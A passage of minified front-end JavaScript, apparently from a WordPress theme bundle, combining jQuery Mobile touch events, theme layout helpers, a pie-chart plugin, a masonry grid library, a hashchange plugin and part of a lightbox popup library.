e=p(this),t=p.data(this,y);t&&(t[i]=!1),e.unbind(n,b),v(this)||e.removeData(y)}}}(n[i]);O&&t.addEventListener("click",function(e){var t,i,n,a,o,s=j.length,r=e.target;if(s)for(t=e.clientX,i=e.clientY,w=p.vmouse.clickDistanceThreshold,n=r;n;){for(a=0;a<s;a++)if(o=j[a],n===r&&Math.abs(o.x-t)<w&&Math.abs(o.y-i)<w||p.data(n,C)===o.touchID)return e.preventDefault(),void e.stopPropagation();n=n.parentNode}},!0)})(e,0,n),e.mobile={},o={touch:"ontouchend"in n},(a=e).mobile.support=a.mobile.support||{},a.extend(a.support,o),a.extend(a.mobile.support,o),function(d,o,s){function c(e,t,i,n){var a=i.type;i.type=t,n?d.event.trigger(i,s,e):d.event.dispatch.call(e,i),i.type=a}var _=d(n),e=d.mobile.support.touch,r="touchmove scroll",i=e?"touchstart":"mousedown",l=e?"touchend":"mouseup",p=e?"touchmove":"mousemove";d.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(e,t){d.fn[t]=function(e){return e?this.bind(t,e):this.trigger(t)},d.attrFn&&(d.attrFn[t]=!0)}),d.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){c(a,(i=t)?"scrollstart":"scrollstop",e)}var i,n,a=this;d(a).bind(r,function(e){d.event.special.scrollstart.enabled&&(i||t(e,!0),clearTimeout(n),n=setTimeout(function(){t(e,!1)},50))})},teardown:function(){d(this).unbind(r)}},d.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var s=this,r=d(s),l=!1;r.bind("vmousedown",function(e){function t(){clearTimeout(a)}function i(){t(),r.unbind("vclick",n).unbind("vmouseup",t),_.unbind("vmousecancel",i)}function n(e){i(),l||o!==e.target?l&&e.preventDefault():c(s,"tap",e)}if(l=!1,e.which&&1!==e.which)return!1;var a,o=e.target;r.bind("vmouseup",t).bind("vclick",n),_.bind("vmousecancel",i),a=setTimeout(function(){d.event.special.tap.emitTapOnTaphold||(l=!0),c(s,"taphold",d.Event("taphold",{target:o}))},d.event.special.tap.tapholdThreshold)})},teardown:function(){d(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),_.unbind("vmousecancel")}},d.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var t=o.pageXOffset,i=o.pageYOffset,n=e.clientX,a=e.clientY;return 0===e.pageY&&Math.floor(a)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(n)>Math.floor(e.pageX)?(n-=t,a-=i):(a<e.pageY-i||n<e.pageX-t)&&(n=e.pageX-t,a=e.pageY-i),{x:n,y:a}},start:function(e){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e,i=d.event.special.swipe.getLocation(t);return{time:(new Date).getTime(),coords:[i.x,i.y],origin:d(e.target)}},stop:function(e){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e,i=d.event.special.swipe.getLocation(t);return{time:(new Date).getTime(),coords:[i.x,i.y]}},handleSwipe:function(e,t,i,n){if(t.time-e.time<d.event.special.swipe.durationThreshold&&Math.abs(e.coords[0]-t.coords[0])>d.event.special.swipe.horizontalDistanceThreshold&&Math.abs(e.coords[1]-t.coords[1])<d.event.special.swipe.verticalDistanceThreshold){var a=e.coords[0]>t.coords[0]?"swipeleft":"swiperight";return c(i,"swipe",d.Event("swipe",{target:n,swipestart:e,swipestop:t}),!0),c(i,a,d.Event(a,{target:n,swipestart:e,swipestop:t}),!0),!0}return!1},eventInProgress:!1,setup:function(){var e,o=this,t=d(o),s={};(e=d.data(this,"mobile-events"))||(e={length:0},d.data(this,"mobile-events",e)),e.length++,(e.swipe=s).start=function(e){if(!d.event.special.swipe.eventInProgress){d.event.special.swipe.eventInProgress=!0;var t,i=d.event.special.swipe.start(e),n=e.target,a=!1;s.move=function(e){i&&!e.isDefaultPrevented()&&(t=d.event.special.swipe.stop(e),a||(a=d.event.special.swipe.handleSwipe(i,t,o,n))&&(d.event.special.swipe.eventInProgress=!1),Math.abs(i.coords[0]-t.coords[0])>d.event.special.swipe.scrollSupressionThreshold&&e.preventDefault())},s.stop=function(){a=!0,d.event.special.swipe.eventInProgress=!1,_.off(p,s.move),s.move=null},_.on(p,s.move).one(l,s.stop)}},t.on(i,s.start)},teardown:function(){var e,t;(e=d.data(this,"mobile-events"))&&(t=e.swipe,delete e.swipe,e.length--,0===e.length&&d.removeData(this,"mobile-events")),t&&(t.start&&d(this).off(i,t.start),t.move&&_.off(p,t.move),t.stop&&_.off(l,t.stop))}},d.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(e,t){d.event.special[e]={setup:function(){d(this).bind(t,d.noop)},teardown:function(){d(this).unbind(t)}}})}(e,this)}),function(d){window.et_pb_smooth_scroll=function(e,t,i,n){var a=d(window).width();d("body").hasClass("et_fixed_nav")&&980<a?$menu_offset=d("#top-header").outerHeight()+d("#main-header").outerHeight()-1:$menu_offset=-1,d("#wpadminbar").length&&600<a&&($menu_offset+=d("#wpadminbar").outerHeight()),$scroll_position=t?0:e.offset().top-$menu_offset,void 0===n&&(n="swing"),d("html, body").animate({scrollTop:$scroll_position},i,n)},window.et_pb_form_placeholders_init=function(e){e.find('input:text, input[type="email"], input[type="url"], textarea').each(function(e,t){var i=jQuery(t),n=i.siblings("label"),a=i.siblings("label").text();n.length&&(n.hide(),i.siblings("span.required")&&(a+=i.siblings("span.required").text(),i.siblings("span.required").hide()),i.val(a))}).bind("focus",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),jQuery(this).val()===e&&jQuery(this).val("")}).bind("blur",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),""===jQuery(this).val()&&jQuery(this).val(e)})},window.et_duplicate_menu=function(i,e,n,a,o){e.each(function(){var e,t=d(this);""!==i&&i.clone().attr("id",n).removeClass().attr("class",a).appendTo(t),(e=t.find("> ul")).find(".menu_slide").remove(),e.find("li:first").addClass("et_first_mobile_item"),e.find("a").on("click",function(){d(this).parents(".et_mobile_menu").siblings(".mobile_menu_bar").trigger("click")}),"no_click_event"!==o&&t.on("click",".mobile_menu_bar",function(){return t.hasClass("closed")?(t.removeClass("closed").addClass("opened"),e.stop().slideDown(500)):(t.removeClass("opened").addClass("closed"),e.stop().slideUp(500)),!1})}),d("#mobile_menu .centered-inline-logo-wrap").remove()},window.et_pb_remove_placeholder_text=function(e){e.find("input:text, textarea").each(function(e,t){var i=jQuery(t),n=i.siblings("label");i.siblings("label").text(),n.length&&n.is(":hidden")&&n.text()==i.val()&&i.val("")})},window.et_fix_fullscreen_section=function(){var t=d(window);d("section.et_pb_fullscreen").each(function(){var e=d(this);d.proxy(et_calc_fullscreen_section,e)(),t.on("resize",d.proxy(et_calc_fullscreen_section,e))})},window.et_bar_counters_init=function(e){if(e.length){var t=e.closest(".et_pb_counter_container"),i=e.attr("data-width"),n=(Math.ceil(parseFloat(e.css("paddingLeft"))),Math.ceil(parseFloat(e.css("paddingRight"))),e.children(".et_pb_counter_amount_number")),a=(t.width()-n.innerWidth())/100*parseFloat(i)+n.innerWidth();e.css({width:a})}},window.et_fix_pricing_currency_position=function(e){var t=void 0!==e?e:d(".et_pb_pricing_table");t.length&&t.each(function(){var e=d(this).find(".et_pb_et_price"),t=!!e.length&&e.find(".et_pb_dollar_sign"),i=!!e.length&&e.find(".et_pb_sum");t&&i&&t.css({marginLeft:-t.width()+"px"})})},window.et_pb_set_responsive_grid=function(r,l){setTimeout(function(){var e=r.innerWidth(),t=r.find(l),i=t.outerWidth(!0),n=i-t.outerWidth(),a=Math.round((e+n)/i),o=1,s=1;t.removeClass("last_in_row first_in_row"),t.filter(":visible").each(function(){var e=d(this);e.hasClass("inactive")||(s===o&&e.addClass("first_in_row"),0==o%a&&(e.addClass("last_in_row"),s=o+1),o++)})},1)},window.et_pb_set_tabs_height=function(e){void 0===e&&(e=d(".et_pb_tabs")),e.length&&e.each(function(){var e=d(this).find(".et_pb_tabs_controls"),t=e.find("li"),i=0,n=0<d(this).parents(".et_pb_column_1_3, .et_pb_column_1_4, .et_pb_column_3_8").length,a=parseFloat(d(window).width())<768,o=n||a;o&&d(this).addClass("et_pb_tabs_vertically_stacked"),t.length&&(e.removeAttr("style"),t.each(function(){var e=d(this).outerHeight();o||i<e&&(i=e)})),0!==i&&e.css("min-height",i)})},window.et_pb_box_shadow_apply_overlay=function(e){void 0!==document.body.style.pointerEvents&&(void 0===document.documentMode||11<=document.documentMode)?d(e).each(function(){d(this).children(".box-shadow-overlay").length||d(this).addClass("has-box-shadow-overlay").prepend('<div class="box-shadow-overlay"></div>')}):d(e).addClass(".et-box-shadow-no-overlay")},window.et_pb_init_nav_menu=function(e){e.each(function(){var e=d(this);e.data("et-is-menu-ready")||(e.find("li").hover(function(){window.et_pb_toggle_nav_menu(d(this),"open")},function(){window.et_pb_toggle_nav_menu(d(this),"close")}),d("body").on("touchend",function(e){d(e.target).closest("ul.nav, ul.menu").length<1&&0<d(".et-hover").length&&window.et_pb_toggle_nav_menu(d(".et-hover"),"close")}),e.find("li.menu-item-has-children").on("touchend",function(e){var t=d(e.target).closest(".menu-item");if(t.hasClass("menu-item-has-children")){var i=d(this),n=0<t.closest(".mega-menu-parent.et-touch-hover").length;if(i.hasClass("et-touch-hover")||n)void 0!==i.find(">a").attr("href")&&(window.location=i.find(">a").attr("href"));else{var a=d(e.target),o=a.closest(".menu-item").siblings(".et-touch-hover");if(a.closest(".et-touch-hover").length<1&&window.et_pb_toggle_nav_menu(d(".et-hover"),"close",0),i.addClass("et-touch-hover"),0<o.length){var s=o.find(".et-touch-hover");window.et_pb_toggle_nav_menu(o,"close"),window.et_pb_toggle_nav_menu(s,"close")}window.et_pb_toggle_nav_menu(i,"open")}e.preventDefault(),e.stopPropagation()}}),e.find("li.mega-menu").each(function(){var e=d(this),t=e.children("ul").children("li").length;t<4&&e.addClass("mega-menu-parent mega-menu-parent-"+t)}),e.data("et-is-menu-ready","ready"))})},window.et_pb_toggle_nav_menu=function(e,t,i){if("open"===t)e.closest("li.mega-menu").length&&!e.hasClass("mega-menu")||(e.addClass("et-show-dropdown"),e.removeClass("et-hover").addClass("et-hover"));else{var n=void 0!==i?i:200;e.removeClass("et-show-dropdown"),e.removeClass("et-touch-hover"),setTimeout(function(){e.hasClass("et-show-dropdown")||e.removeClass("et-hover")},n)}},window.et_pb_apply_sticky_image_effect=function(e){var t=e.closest(".et_pb_row"),i=t.closest(".et_pb_section"),n=e.closest(".et_pb_column"),a=i.children(".et_pb_row").last(),o=t.children(".et_pb_column").last(),s=n.children(".et_pb_module").last();return!t.is(a)||(a.addClass("et-last-child"),!e.is(s)||(i.hasClass("et_pb_section_sticky")||i.addClass("et_pb_section_sticky"),n.addClass("et_pb_row_sticky"),void(!i.hasClass("et_pb_section_sticky_mobile")&&n.is(o)&&i.addClass("et_pb_section_sticky_mobile"))))}}(jQuery),function(e,t){"object"==typeof exports?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):t(e.jQuery)}(this,function(i){var s=function(e,s){var i,t=document.createElement("canvas");e.appendChild(t),"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(t);var o=t.getContext("2d");t.width=t.height=s.size;var n=1;1<window.devicePixelRatio&&(n=window.devicePixelRatio,t.style.width=t.style.height=[s.size,"px"].join(""),t.width=t.height=s.size*n,o.scale(n,n)),o.translate(s.size/2,s.size/2),o.rotate((s.rotate/180-.5)*Math.PI);var r=(s.size-s.lineWidth)/2;s.scaleColor&&s.scaleLength&&(r-=s.scaleLength+2),Date.now=Date.now||function(){return+new Date};var a=function(e,t,i,n){var a=(i=Math.min(Math.max(-1,i||0),1))<=0;o.beginPath(),o.arc(0,0,r,0,2*Math.PI*i,a),o.strokeStyle=e,o.globalAlpha=n,o.lineWidth=t,o.stroke()},l=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},d=function(){s.scaleColor&&function(){var e,t;o.lineWidth=1,o.fillStyle=s.scaleColor,o.save();for(var i=24;0<i;--i)i%6==0?(t=s.scaleLength,e=0):(t=.6*s.scaleLength,e=s.scaleLength-t),o.fillRect(-s.size/2+e,0,t,1),o.rotate(Math.PI/12);o.restore()}(),s.trackColor&&a(s.trackColor,s.lineWidth,1,s.trackAlpha)};this.getCanvas=function(){return t},this.getCtx=function(){return o},this.clear=function(){o.clearRect(s.size/-2,s.size/-2,s.size,s.size)},this.draw=function(e){var t;s.scaleColor||s.trackColor?o.getImageData&&o.putImageData?i?o.putImageData(i,0,0):(d(),i=o.getImageData(0,0,s.size*n,s.size*n)):(this.clear(),d()):this.clear(),o.lineCap=s.lineCap,t="function"==typeof s.barColor?s.barColor(e):s.barColor,a(t,s.lineWidth,e/100,s.barAlpha)}.bind(this),this.animate=function(i,n){var a=Date.now();s.onStart(i,n);var o=function(){var e=Math.min(Date.now()-a,s.animate.duration),t=s.easing(this,e,i,n-i,s.animate.duration);this.draw(t),s.onStep(i,n,t),e>=s.animate.duration?s.onStop(i,n):l(o)}.bind(this);l(o)}.bind(this)},n=function(t,i){var n={barColor:"#ef1e25",barAlpha:1,trackColor:"#f9f9f9",trackAlpha:1,scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,render:!0,animate:{duration:1e3,enabled:!0},easing:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},onStart:function(e,t){},onStep:function(e,t,i){},onStop:function(e,t){}};if(void 0!==s)n.renderer=s;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");n.renderer=SVGRenderer}var a={},o=0,e=function(){for(var e in this.el=t,this.options=a,n)n.hasOwnProperty(e)&&(a[e]=i&&void 0!==i[e]?i[e]:n[e],"function"==typeof a[e]&&(a[e]=a[e].bind(this)));"string"==typeof a.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[a.easing])?a.easing=jQuery.easing[a.easing]:a.easing=n.easing,"number"==typeof a.animate&&(a.animate={duration:a.animate,enabled:!0}),"boolean"!=typeof a.animate||a.animate||(a.animate={duration:1e3,enabled:a.animate}),this.renderer=new a.renderer(t,a),this.renderer.draw(o),t.dataset&&t.dataset.percent?this.update(parseFloat(t.dataset.percent)):t.getAttribute&&t.getAttribute("data-percent")&&this.update(parseFloat(t.getAttribute("data-percent")))}.bind(this);this.update=function(e){return e=parseFloat(e),a.animate.enabled?this.renderer.animate(o,e):this.renderer.draw(e),o=e,this}.bind(this),this.disableAnimation=function(){return a.animate.enabled=!1,this},this.enableAnimation=function(){return a.animate.enabled=!0,this},e()};i.fn.easyPieChart=function(t){return this.each(function(){var e;i.data(this,"easyPieChart")||(e=i.extend({},t,i(this).data()),i.data(this,"easyPieChart",new n(this,e)))})}}),function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.salvattore=t()}(this,function(){return window.matchMedia||(window.matchMedia=function(){"use strict";var t=window.styleMedia||window.media;if(!t){var i,n=document.createElement("style"),e=document.getElementsByTagName("script")[0];n.type="text/css",n.id="matchmediajs-test",e.parentNode.insertBefore(n,e),i="getComputedStyle"in window&&window.getComputedStyle(n,null)||n.currentStyle,t={matchMedium:function(e){var t="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return n.styleSheet?n.styleSheet.cssText=t:n.textContent=t,"1px"===i.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(){"use strict";if(window.matchMedia&&window.matchMedia("all").addListener)return;var r=window.matchMedia,a=r("only all").matches,o=!1,e=0,l=[],s=function(){clearTimeout(e),e=setTimeout(function(){for(var e=0,t=l.length;e<t;e++){var i=l[e].mql,n=l[e].listeners||[],a=r(i.media).matches;if(a!==i.matches){i.matches=a;for(var o=0,s=n.length;o<s;o++)n[o].call(window,i)}}},30)};window.matchMedia=function(e){var t=r(e),n=[],i=0;return t.addListener=function(e){a&&(o||(o=!0,window.addEventListener("resize",s,!0)),0===i&&(i=l.push({mql:t,listeners:n})),n.push(e))},t.removeListener=function(e){for(var t=0,i=n.length;t<i;t++)n[t]===e&&n.splice(t,1)},t}}(),function(){"use strict";for(var a=0,e=["ms","moz","webkit","o"],t=0;t<e.length&&!window.requestAnimationFrame;++t)window.requestAnimationFrame=window[e[t]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[t]+"CancelAnimationFrame"]||window[e[t]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e){var t=(new Date).getTime(),i=Math.max(0,16-(t-a)),n=window.setTimeout(function(){e(t+i)},i);return a=t+i,n}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),"function"!=typeof window.CustomEvent&&function(){"use strict";function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=document.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(r,d){"use strict";var c={},n=[],a=[],o=[],_=function(e,t,i){e.dataset?e.dataset[t]=i:e.setAttribute("data-"+t,i)};return c.obtainGridSettings=function(e){var t=r.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1),i=t.match(/^\s*(\d+)(?:\s?\.(.+))?\s*$/),n=1,a=[];return i?(n=i[1],a=(a=i[2])?a.split("."):["column"]):(i=t.match(/^\s*\.(.+)\s+(\d+)\s*$/))&&(a=i[1],(n=i[2])&&(n=n.split("."))),{numberOfColumns:n,columnClasses:a}},c.addColumns=function(e,t){for(var i,n=c.obtainGridSettings(e),a=n.numberOfColumns,o=n.columnClasses,s=new Array(+a),r=d.createDocumentFragment(),l=a;0!=l--;)i="[data-columns] > *:nth-child("+a+"n-"+l+")",s.push(t.querySelectorAll(i));s.forEach(function(e){var t=d.createElement("div"),i=d.createDocumentFragment();t.className=o.join(" "),Array.prototype.forEach.call(e,function(e){i.appendChild(e)}),t.appendChild(i),r.appendChild(t)}),e.appendChild(r),_(e,"columns",a)},c.removeColumns=function(e){var t=d.createRange();t.selectNodeContents(e);var i=Array.prototype.filter.call(t.extractContents().childNodes,function(e){return e instanceof r.HTMLElement}),n=i.length,a=i[0].childNodes.length,o=new Array(a*n);Array.prototype.forEach.call(i,function(e,i){Array.prototype.forEach.call(e.children,function(e,t){o[t*n+i]=e})});var s=d.createElement("div");return _(s,"columns",0),o.filter(function(e){return!!e}).forEach(function(e){s.appendChild(e)}),s},c.recreateColumns=function(t){r.requestAnimationFrame(function(){c.addColumns(t,c.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},c.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(n,c.recreateColumns)},c.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch(e){return[]}return t||[]},c.getStylesheets=function(){return Array.prototype.concat.call(Array.prototype.slice.call(d.querySelectorAll("style[type='text/css']")),Array.prototype.slice.call(d.querySelectorAll("link[rel='stylesheet']")))},c.mediaRuleHasColumnsSelector=function(e){var t,i;try{t=e.length}catch(e){t=0}for(;t--;)if((i=e[t]).selectorText&&i.selectorText.match(/\[data-columns\](.*)::?before$/))return!0;return!1},c.scanMediaQueries=function(){var t=[];if(r.matchMedia){c.getStylesheets().forEach(function(e){Array.prototype.forEach.call(c.getCSSRules(e),function(e){e.media&&e.cssRules&&c.mediaRuleHasColumnsSelector(e.cssRules)&&t.push(e)})});var i=a.filter(function(e){return-1===t.indexOf(e)});o.filter(function(e){return-1!==i.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(c.mediaQueryChange)}),o=o.filter(function(e){return-1===i.indexOf(e.rule)}),t.filter(function(e){return-1==a.indexOf(e)}).forEach(function(e){var t=r.matchMedia(e.media.mediaText);t.addListener(c.mediaQueryChange),o.push({rule:e,mql:t})}),a.length=0,a=t}},c.rescanMediaQueries=function(){c.scanMediaQueries(),Array.prototype.forEach.call(n,c.recreateColumns)},c.nextElementColumnIndex=function(e,t){var i,n,a=e.children,o=a.length,s=0,r=0;for(n=0;n<o;n++)i=a[n].children.length+(t[n].children||t[n].childNodes).length,0===s&&(s=i),i<s&&(r=n,s=i);return r},c.createFragmentsList=function(e){for(var t=new Array(e),i=0;i!==e;)t[i]=d.createDocumentFragment(),i++;return t},c.appendElements=function(i,e){var t=i.children,n=t.length,a=c.createFragmentsList(n);Array.prototype.forEach.call(e,function(e){var t=c.nextElementColumnIndex(i,a);a[t].appendChild(e)}),Array.prototype.forEach.call(t,function(e,t){e.appendChild(a[t])})},c.prependElements=function(e,t){var i=e.children,n=i.length,a=c.createFragmentsList(n),o=n-1;t.forEach(function(e){var t=a[o];t.insertBefore(e,t.firstChild),0===o?o=n-1:o--}),Array.prototype.forEach.call(i,function(e,t){e.insertBefore(a[t],e.firstChild)});for(var s=d.createDocumentFragment(),r=t.length%n;0!=r--;)s.appendChild(e.lastChild);e.insertBefore(s,e.firstChild)},c.registerGrid=function(e){if("none"!==r.getComputedStyle(e).display){var t=d.createRange();t.selectNodeContents(e);var i=d.createElement("div");i.appendChild(t.extractContents()),_(i,"columns",0),c.addColumns(e,i),n.push(e)}},c.init=function(){var e=d.createElement("style");e.innerHTML="[data-columns]::before{visibility:hidden;position:absolute;font-size:1px;}",d.head.appendChild(e);var t=d.querySelectorAll("[data-columns]");Array.prototype.forEach.call(t,c.registerGrid),c.scanMediaQueries()},c.init(),{appendElements:c.appendElements,prependElements:c.prependElements,registerGrid:c.registerGrid,recreateColumns:c.recreateColumns,rescanMediaQueries:c.rescanMediaQueries,append_elements:c.appendElements,prepend_elements:c.prependElements,register_grid:c.registerGrid,recreate_columns:c.recreateColumns,rescan_media_queries:c.rescanMediaQueries}}(window,window.document)}),function(d,c,e){"$:nomunge";function _(e){return"#"+(e=e||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var t,p="hashchange",u=document,i=d.event.special,n=u.documentMode,h="on"+p in c&&(void 0===n||7<n);d.fn[p]=function(e){return e?this.bind(p,e):this.trigger(p)},d.fn[p].delay=50,i[p]=d.extend(i[p],{setup:function(){if(h)return!1;d(t.start)},teardown:function(){if(h)return!1;d(t.stop)}}),t=function(){function i(){var e=_(),t=l(o);e!==o?(r(o=e,t),d(c).trigger(p)):t!==o&&(location.href=location.href.replace(/#.*/,"")+t),n=setTimeout(i,d.fn[p].delay)}var n,a,e,t={},o=_(),s=function(e){return e},r=s,l=s;return t.start=function(){n||i()},t.stop=function(){n&&clearTimeout(n),n=void 0},void 0!==d.browser&&d.browser.msie&&!h&&(t.start=function(){a||(e=(e=d.fn[p].src)&&e+_(),a=d('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){e||r(_()),i()}).attr("src",e||"javascript:0").insertAfter("body")[0].contentWindow,u.onpropertychange=function(){try{"title"===event.propertyName&&(a.document.title=u.title)}catch(e){}})},t.stop=s,l=function(){return _(a.location.href)},r=function(e,t){var i=a.document,n=d.fn[p].domain;e!==t&&(i.title=u.title,i.open(),n&&i.write('<script>document.domain="'+n+'"<\/script>'),i.close(),a.location.hash=e)}),t}()}(jQuery,this),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(c){var _,n,p,a,u,t,l="Close",d="BeforeClose",h="MarkupParse",f="Open",m=".mfp",g="mfp-ready",i="mfp-removing",s="mfp-prevent-close",e=function(){},r=!!window.jQuery,v=c(window),b=function(e,t){_.ev.on("mfp"+e+m,t)},w=function(e,t,i,n){var a=document.createElement("div");return a.className="mfp-"+e,i&&(a.innerHTML=i),n?t&&t.appendChild(a):(a=c(a),t&&a.appendTo(t)),a},y=function(e,t){_.ev.triggerHandler("mfp"+e,t),_.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),_.st.callbacks[e]&&_.st.callbacks[e].apply(_,c.isArray(t)?t:[t]))},C=function(e){return e===t&&_.currTemplate.closeBtn||(_.currTemplate.closeBtn=c(_.st.closeMarkup.replace("%title%",_.st.tClose)),t=e),_.currTemplate.closeBtn},o=function(){c.magnificPopup.instance||((_=new e).init(),c.magnificPopup.instance=_)};e.prototype={constructor:e,init:function(){var e=navigator.appVersion;_.isIE7=-1!==e.indexOf("MSIE 7."),_.isIE8=-1!==e.indexOf("MSIE 8."),_.isLowIE=_.isIE7||_.isIE8,_.isAndroid=/android/gi.test(e),_.isIOS=/iphone|ipad|ipod/gi.test(e),_.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),_.probablyMobile=_.isAndroid||_.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),p=c(document),_.popupsCache={}},open:function(e){var t;if(!1===e.isObj){_.items=e.items.toArray(),_.index=0;var i,n=e.items;for(t=0;t<n.length;t++)if((i=n[t]).parsed&&(i=i.el[0]),i===e.el[0]){_.index=t;break}}else _.items=c.isArray(e.items)?e.items:[e.items],_.index=e.index||0;if(!_.isOpen){_.types=[],u="",e.mainEl&&e.mainEl.length?_.ev=e.mainEl.eq(0):_.ev=p,e.key?(_.popupsCache[e.key]||(_.popupsCache[e.key]={}),_.currTemplate=_.popupsCache[e.key]):_.currTemplate={},_.st=c.extend(!0,{},c.magnificPopup.defaults,e),_.fixedContentPos="auto"===_.st.fixedContentPos?!_.probablyMobile:_.st.fixedContentPos,_.st.modal&&(_.st.closeOnContentClick=!1,_.st.closeOnBgClick=!1,_.st.showCloseBtn=!1,_.st.enableEscapeKey=!1),_.bgOverlay||(_.bgOverlay=w("bg").on("click"+m,function(){_.close()}),_.wrap=w("wrap").attr("tabindex",-1).on("click"+m,function(e){_._checkIfClose(e.target)&&_.close()}),_.container=w("container",_.wrap)),_.contentContainer=w("content"),_.st.preloader&&(_.preloader=w("preloader",_.container,_.st.tLoading));var a=c.magnificPopup.modules;for(t=0;t<a.length;t++){var o=a[t];o=o.charAt(0).toUpperCase()+o.slice(1),_["init"+o].call(_)}y("BeforeOpen"),_.st.showCloseBtn&&(_.st.closeBtnInside?(b(h,function(e,t,i,n){i.close_replaceWith=C(n.type)}),u+=" mfp-close-btn-in"):_.wrap.append(C())),_.st.alignTop&&(u+=" mfp-align-top"),_.fixedContentPos?_.wrap.css({overflow:_.st.overflowY,overflowX:"hidden",overflowY:_.st.overflowY}):_.wrap.css({top:v.scrollTop(),position:"absolute"}),(!1===_.st.fixedBgPos||"auto"===_.st.fixedBgPos&&!_.fixedContentPos)&&_.bgOverlay.css({height:p.height(),position:"absolute"}),_.st.enableEscapeKey&&p.on("keyup"+m,function(e){27===e.keyCode&&_.close()}),v.on("resize"+m,function(){_.updateSize()}),_.st.closeOnContentClick||(u+=" mfp-auto-cursor"),u&&_.wrap.addClass(u);var s=_.wH=v.height(),r={};if(_.fixedContentPos&&_._hasScrollBar(s)){var l=_._getScrollbarSize();l&&(r.marginRight=l)}_.fixedContentPos&&(_.isIE7?c("body, html").css("overflow","hidden"):r.overflow="hidden");var d=_.st.mainClass;return _.isIE7&&(d+=" mfp-ie7"),d&&_._addClassToMFP(d),_.updateItemHTML(),y("BuildControls"),c("html").css(r),_.bgOverlay.add(_.wrap).prependTo(_.st.prependTo||c(document.body)),_._lastFocusedEl=document.activeElement,setTimeout(function(){_.content?(_._addClassToMFP(g),_._setFocus()):_.bgOverlay.addClass(g),p.on("focusin"+m,_._onFocusIn)},16),_.isOpen=!0,_.updateSize(s),y(f),e}_.updateItemHTML()},close:function(){_.isOpen&&(y(d),_.isOpen=!1,_.st.removalDelay&&!_.isLowIE&&_.supportsTransition?(_._addClassToMFP(i),setTimeout(function(){_._close()},_.st.removalDelay)):_._close())},_close:function(){y(l);var e=i+" "+g+" ";if(_.bgOverlay.detach(),_.wrap.detach(),_.container.empty(),_.st.mainClass&&(e+=_.st.mainClass+" "),_._removeClassFromMFP(e),_.fixedContentPos){var t={marginRight:""};_.isIE7?c("body, html").css("overflow",""):t.overflow="",c("html").css(t)}p.off("keyup.mfp focusin"+m),_.ev.off(m),_.wrap.attr("class","mfp-wrap").removeAttr("style"),_.bgOverlay.attr("class","mfp-bg"),_.container.attr("class","mfp-container"),!_.st.showCloseBtn||_.st.closeBtnInside&&!0!==_.currTemplate[_.currItem.type]||_.currTemplate.closeBtn&&_.currTemplate.closeBtn.detach(),_.st.autoFocusLast&&_._lastFocusedEl&&c(_._lastFocusedEl).focus(),_.currItem=null,_.content=null,_.currTemplate=null,_.prevHeight=0,y("AfterClose")},updateSize:function(e){if(_.isIOS){var t=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*t;_.wrap.css("height",i),_.wH=i}else _.wH=e||v.height();_.fixedContentPos||_.wrap.css("height",_.wH),y("Resize")},updateItemHTML:function(){var e=_.items[_.index];_.contentContainer.detach(),_.content&&_.content.detach(),e.parsed||(e=_.parseEl(_.index));var t=e.type;if(y("BeforeChange",[_.currItem?_.currItem.type:"",t]),_.currItem=e,!_.currTemplate[t]){var i=!!_.st[t]&&_.st[t].markup;y("FirstMarkupParse",i),_.currTemplate[t]=!i||c(i)}a&&a!==e.type&&_.container.removeClass("mfp-"+a+"-holder");var 